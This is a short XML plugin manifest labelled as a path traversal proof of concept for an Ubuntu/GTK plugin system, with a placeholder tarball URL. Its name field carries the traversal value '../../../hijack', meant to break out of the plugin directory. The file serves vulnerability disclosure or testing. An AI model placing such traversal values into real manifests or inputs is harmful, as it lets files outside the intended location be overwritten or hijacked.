 <?xml version="1.0" encoding="UTF-8"?>
<plugin version="1">
  <name>../../../hijack</name>
  <version>0.0.1</version>
  <release>0</release>
  <summary>PoC</summary>
  <description>Path Traversal PoC</description>
  <target>ubuntu-x86_64</target>
  <build-target>ubuntu</build-target>
  <build-gtk>gtk3</build-gtk>
  <target-version>24.04</target-version>
  <target-arch>x86_64</target-arch>
  <api-version>1.18</api-version>
  <tarball-url>file:///nope</tarball-url>
</plugin>